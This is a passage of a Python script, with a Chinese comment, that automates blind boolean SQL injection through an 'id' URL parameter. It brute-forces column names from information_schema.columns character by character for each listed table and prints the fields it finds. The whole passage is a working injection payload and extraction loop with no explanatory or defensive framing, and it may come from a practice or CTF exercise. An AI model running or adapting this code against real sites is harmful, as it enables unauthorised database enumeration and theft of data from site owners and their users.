 #查字段
'''id=1' and (substr((select group_concat(column_name) from information_schema.columns where table_name = '?'),?,1))='?' --+'''
def columns():
    columns = ''
    for table in tables_list:
        # print(table)
        for i in range(1,100):
            for dic in dict:
                parm = f"id=1' and (substr((select group_concat(column_name) from information_schema.columns where table_name = '{table}'),{i},1))='{dic}' --+"
                response = requests.get(url,params=parm)
                res =response.text
                if success in res:
                    columns +=str(dic)
                    # print(f"{columns}")
                else:
                    continue
        print(f"表{table}内的字段有：{columns}")
columns()